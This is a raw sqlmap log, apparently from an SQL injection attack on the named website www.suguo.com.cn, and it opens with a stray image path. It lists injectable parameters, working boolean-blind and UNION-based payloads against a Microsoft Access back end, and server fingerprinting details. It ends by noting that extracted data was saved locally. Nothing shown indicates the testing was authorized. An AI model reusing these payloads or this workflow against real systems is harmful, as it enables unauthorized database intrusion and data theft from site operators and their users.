 [22:27:32] [INFO] GET parameter 'title' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Parameter: title (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pagno=0&sm=1&title=1%' AND 5154=5154 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: pagno=0&sm=1&title=-4730%' UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,CHR(113)&CHR(113)&CHR(118)&CHR(106)&CHR(113)&CHR(73)&CHR(107)&CHR(89)&CHR(85)&
CHR(86)&CHR(65)&CHR(115)&CHR(68)&CHR(112)&CHR(70)&CHR(113)&CHR(122)&CHR(113)&CHR
(113)&CHR(113),NULL FROM MSysAccessObjects%16
---
[22:29:22] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:29:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[22:29:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.suguo.com.cn'